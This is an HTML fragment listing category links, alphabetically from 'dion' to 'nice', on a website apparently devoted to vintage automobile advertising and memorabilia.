	<li class="cat-item cat-item-1113"><a href="https://vintageautomobileadvertising.name/category/dion/" >dion</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://vintageautomobileadvertising.name/category/dion-bouton/" >dion-bouton</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://vintageautomobileadvertising.name/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://vintageautomobileadvertising.name/category/ditzler/" >ditzler</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://vintageautomobileadvertising.name/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://vintageautomobileadvertising.name/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://vintageautomobileadvertising.name/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://vintageautomobileadvertising.name/category/donley/" >donley</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://vintageautomobileadvertising.name/category/download/" >download</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://vintageautomobileadvertising.name/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://vintageautomobileadvertising.name/category/duesenberg/" >duesenberg</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://vintageautomobileadvertising.name/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://vintageautomobileadvertising.name/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://vintageautomobileadvertising.name/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://vintageautomobileadvertising.name/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://vintageautomobileadvertising.name/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://vintageautomobileadvertising.name/category/edsel/" >edsel</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://vintageautomobileadvertising.name/category/ellacott/" >ellacott</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://vintageautomobileadvertising.name/category/elmore/" >elmore</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://vintageautomobileadvertising.name/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://vintageautomobileadvertising.name/category/emblema/" >emblema</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://vintageautomobileadvertising.name/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://vintageautomobileadvertising.name/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://vintageautomobileadvertising.name/category/essentials/" >essentials</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintageautomobileadvertising.name/category/esso/" >esso</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://vintageautomobileadvertising.name/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://vintageautomobileadvertising.name/category/ettore/" >ettore</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://vintageautomobileadvertising.name/category/eura/" >eura</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://vintageautomobileadvertising.name/category/eveready/" >eveready</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://vintageautomobileadvertising.name/category/everyday/" >everyday</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://vintageautomobileadvertising.name/category/excalibur/" >excalibur</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://vintageautomobileadvertising.name/category/exccond/" >exccond</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://vintageautomobileadvertising.name/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://vintageautomobileadvertising.name/category/exide/" >exide</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://vintageautomobileadvertising.name/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://vintageautomobileadvertising.name/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://vintageautomobileadvertising.name/category/exposing/" >exposing</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://vintageautomobileadvertising.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://vintageautomobileadvertising.name/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://vintageautomobileadvertising.name/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://vintageautomobileadvertising.name/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://vintageautomobileadvertising.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://vintageautomobileadvertising.name/category/farish/" >farish</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://vintageautomobileadvertising.name/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://vintageautomobileadvertising.name/category/federated/" >federated</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://vintageautomobileadvertising.name/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://vintageautomobileadvertising.name/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://vintageautomobileadvertising.name/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://vintageautomobileadvertising.name/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintageautomobileadvertising.name/category/fiberfab/" >fiberfab</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://vintageautomobileadvertising.name/category/figawi/" >figawi</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://vintageautomobileadvertising.name/category/film-x/" >film-x</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://vintageautomobileadvertising.name/category/filters/" >filters</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://vintageautomobileadvertising.name/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://vintageautomobileadvertising.name/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://vintageautomobileadvertising.name/category/firestine/" >firestine</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://vintageautomobileadvertising.name/category/firestone/" >firestone</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://vintageautomobileadvertising.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://vintageautomobileadvertising.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://vintageautomobileadvertising.name/category/fomoco/" >fomoco</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintageautomobileadvertising.name/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://vintageautomobileadvertising.name/category/fords/" >fords</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://vintageautomobileadvertising.name/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://vintageautomobileadvertising.name/category/foulard/" >foulard</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://vintageautomobileadvertising.name/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://vintageautomobileadvertising.name/category/fram/" >fram</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://vintageautomobileadvertising.name/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://vintageautomobileadvertising.name/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://vintageautomobileadvertising.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://vintageautomobileadvertising.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://vintageautomobileadvertising.name/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://vintageautomobileadvertising.name/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://vintageautomobileadvertising.name/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://vintageautomobileadvertising.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://vintageautomobileadvertising.name/category/funeral/" >funeral</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://vintageautomobileadvertising.name/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://vintageautomobileadvertising.name/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://vintageautomobileadvertising.name/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://vintageautomobileadvertising.name/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://vintageautomobileadvertising.name/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://vintageautomobileadvertising.name/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://vintageautomobileadvertising.name/category/gargoyle/" >gargoyle</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintageautomobileadvertising.name/category/garton/" >garton</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://vintageautomobileadvertising.name/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://vintageautomobileadvertising.name/category/gateway/" >gateway</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://vintageautomobileadvertising.name/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://vintageautomobileadvertising.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://vintageautomobileadvertising.name/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://vintageautomobileadvertising.name/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://vintageautomobileadvertising.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://vintageautomobileadvertising.name/category/godwin/" >godwin</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://vintageautomobileadvertising.name/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://vintageautomobileadvertising.name/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://vintageautomobileadvertising.name/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://vintageautomobileadvertising.name/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://vintageautomobileadvertising.name/category/goodrich/" >goodrich</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://vintageautomobileadvertising.name/category/gottaloveit/" >gottaloveit</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://vintageautomobileadvertising.name/category/graphics/" >graphics</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://vintageautomobileadvertising.name/category/grease/" >grease</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://vintageautomobileadvertising.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://vintageautomobileadvertising.name/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://vintageautomobileadvertising.name/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://vintageautomobileadvertising.name/category/gulf/" >gulf</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://vintageautomobileadvertising.name/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://vintageautomobileadvertising.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://vintageautomobileadvertising.name/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://vintageautomobileadvertising.name/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://vintageautomobileadvertising.name/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://vintageautomobileadvertising.name/category/hemi/" >hemi</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://vintageautomobileadvertising.name/category/hemmings/" >hemmings</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://vintageautomobileadvertising.name/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://vintageautomobileadvertising.name/category/hess/" >hess</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://vintageautomobileadvertising.name/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://vintageautomobileadvertising.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://vintageautomobileadvertising.name/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://vintageautomobileadvertising.name/category/hilariously/" >hilariously</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://vintageautomobileadvertising.name/category/hindustan/" >hindustan</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://vintageautomobileadvertising.name/category/hired/" >hired</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://vintageautomobileadvertising.name/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://vintageautomobileadvertising.name/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://vintageautomobileadvertising.name/category/hoarder/" >hoarder</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://vintageautomobileadvertising.name/category/hoby/" >hoby</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://vintageautomobileadvertising.name/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://vintageautomobileadvertising.name/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://vintageautomobileadvertising.name/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://vintageautomobileadvertising.name/category/hondaline/" >hondaline</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://vintageautomobileadvertising.name/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://vintageautomobileadvertising.name/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://vintageautomobileadvertising.name/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://vintageautomobileadvertising.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://vintageautomobileadvertising.name/category/humber/" >humber</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://vintageautomobileadvertising.name/category/hygrade/" >hygrade</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://vintageautomobileadvertising.name/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://vintageautomobileadvertising.name/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://vintageautomobileadvertising.name/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://vintageautomobileadvertising.name/category/illustration/" >illustration</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://vintageautomobileadvertising.name/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://vintageautomobileadvertising.name/category/imsa/" >imsa</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://vintageautomobileadvertising.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://vintageautomobileadvertising.name/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://vintageautomobileadvertising.name/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://vintageautomobileadvertising.name/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://vintageautomobileadvertising.name/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://vintageautomobileadvertising.name/category/insegna/" >insegna</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://vintageautomobileadvertising.name/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://vintageautomobileadvertising.name/category/investing/" >investing</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://vintageautomobileadvertising.name/category/iroquois/" >iroquois</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://vintageautomobileadvertising.name/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://vintageautomobileadvertising.name/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://vintageautomobileadvertising.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://vintageautomobileadvertising.name/category/jaypaull/" >jaypaull</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://vintageautomobileadvertising.name/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://vintageautomobileadvertising.name/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://vintageautomobileadvertising.name/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://vintageautomobileadvertising.name/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://vintageautomobileadvertising.name/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://vintageautomobileadvertising.name/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://vintageautomobileadvertising.name/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://vintageautomobileadvertising.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://vintageautomobileadvertising.name/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://vintageautomobileadvertising.name/category/karpol/" >karpol</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://vintageautomobileadvertising.name/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://vintageautomobileadvertising.name/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://vintageautomobileadvertising.name/category/kendall/" >kendall</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://vintageautomobileadvertising.name/category/kenmore/" >kenmore</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintageautomobileadvertising.name/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://vintageautomobileadvertising.name/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://vintageautomobileadvertising.name/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://vintageautomobileadvertising.name/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://vintageautomobileadvertising.name/category/kissel/" >kissel</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://vintageautomobileadvertising.name/category/kmart/" >kmart</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://vintageautomobileadvertising.name/category/koolmotor/" >koolmotor</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://vintageautomobileadvertising.name/category/krajenke/" >krajenke</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://vintageautomobileadvertising.name/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://vintageautomobileadvertising.name/category/l1582/" >l1582-</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://vintageautomobileadvertising.name/category/l1627/" >l1627-</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://vintageautomobileadvertising.name/category/l1673/" >l1673-</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://vintageautomobileadvertising.name/category/l2893/" >l2893-</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://vintageautomobileadvertising.name/category/l845/" >l845-</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://vintageautomobileadvertising.name/category/l980/" >l980</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://vintageautomobileadvertising.name/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://vintageautomobileadvertising.name/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://vintageautomobileadvertising.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://vintageautomobileadvertising.name/category/lasalle/" >lasalle</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://vintageautomobileadvertising.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://vintageautomobileadvertising.name/category/latta/" >latta</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://vintageautomobileadvertising.name/category/leece-neville/" >leece-neville</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://vintageautomobileadvertising.name/category/leno/" >leno</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintageautomobileadvertising.name/category/lettering/" >lettering</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://vintageautomobileadvertising.name/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://vintageautomobileadvertising.name/category/leyland/" >leyland</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://vintageautomobileadvertising.name/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://vintageautomobileadvertising.name/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://vintageautomobileadvertising.name/category/linen/" >linen-</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://vintageautomobileadvertising.name/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://vintageautomobileadvertising.name/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://vintageautomobileadvertising.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://vintageautomobileadvertising.name/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://vintageautomobileadvertising.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://vintageautomobileadvertising.name/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://vintageautomobileadvertising.name/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://vintageautomobileadvertising.name/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://vintageautomobileadvertising.name/category/lqqk/" >lqqk</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://vintageautomobileadvertising.name/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://vintageautomobileadvertising.name/category/lunarable/" >lunarable</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://vintageautomobileadvertising.name/category/lying/" >lying</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://vintageautomobileadvertising.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://vintageautomobileadvertising.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://vintageautomobileadvertising.name/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://vintageautomobileadvertising.name/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://vintageautomobileadvertising.name/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://vintageautomobileadvertising.name/category/marlboro/" >marlboro</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://vintageautomobileadvertising.name/category/mascherina/" >mascherina</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://vintageautomobileadvertising.name/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://vintageautomobileadvertising.name/category/masseau/" >masseau</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://vintageautomobileadvertising.name/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://vintageautomobileadvertising.name/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://vintageautomobileadvertising.name/category/matchbook/" >matchbook</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://vintageautomobileadvertising.name/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://vintageautomobileadvertising.name/category/mcdonald/" >mcdonald</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://vintageautomobileadvertising.name/category/mcdonalds/" >mcdonald&#039;s</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://vintageautomobileadvertising.name/category/mead/" >mead</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://vintageautomobileadvertising.name/category/melhores/" >melhores</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://vintageautomobileadvertising.name/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://vintageautomobileadvertising.name/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://vintageautomobileadvertising.name/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://vintageautomobileadvertising.name/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://vintageautomobileadvertising.name/category/messe/" >messe</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://vintageautomobileadvertising.name/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://vintageautomobileadvertising.name/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://vintageautomobileadvertising.name/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://vintageautomobileadvertising.name/category/mille/" >mille</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://vintageautomobileadvertising.name/category/minamax/" >minamax</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://vintageautomobileadvertising.name/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://vintageautomobileadvertising.name/category/minsc/" >minsc</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://vintageautomobileadvertising.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://vintageautomobileadvertising.name/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://vintageautomobileadvertising.name/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://vintageautomobileadvertising.name/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://vintageautomobileadvertising.name/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://vintageautomobileadvertising.name/category/mitas/" >mitas</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://vintageautomobileadvertising.name/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://vintageautomobileadvertising.name/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://vintageautomobileadvertising.name/category/mobiloil/" >mobiloil</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://vintageautomobileadvertising.name/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://vintageautomobileadvertising.name/category/modesto/" >modesto</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://vintageautomobileadvertising.name/category/momo/" >momo</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://vintageautomobileadvertising.name/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://vintageautomobileadvertising.name/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://vintageautomobileadvertising.name/category/mooneyes/" >mooneyes</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://vintageautomobileadvertising.name/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://vintageautomobileadvertising.name/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://vintageautomobileadvertising.name/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://vintageautomobileadvertising.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://vintageautomobileadvertising.name/category/mostly/" >mostly</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://vintageautomobileadvertising.name/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://vintageautomobileadvertising.name/category/motorama/" >motorama</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://vintageautomobileadvertising.name/category/motoramic/" >motoramic</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://vintageautomobileadvertising.name/category/motorcraft/" >motorcraft</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://vintageautomobileadvertising.name/category/motordrome/" >motordrome</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://vintageautomobileadvertising.name/category/motorhome/" >motorhome</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://vintageautomobileadvertising.name/category/motoring/" >motoring</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://vintageautomobileadvertising.name/category/moxie/" >moxie</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://vintageautomobileadvertising.name/category/murray/" >murray</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://vintageautomobileadvertising.name/category/muscle/" >muscle</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://vintageautomobileadvertising.name/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://vintageautomobileadvertising.name/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://vintageautomobileadvertising.name/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://vintageautomobileadvertising.name/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://vintageautomobileadvertising.name/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://vintageautomobileadvertising.name/category/nice/" >nice</a>
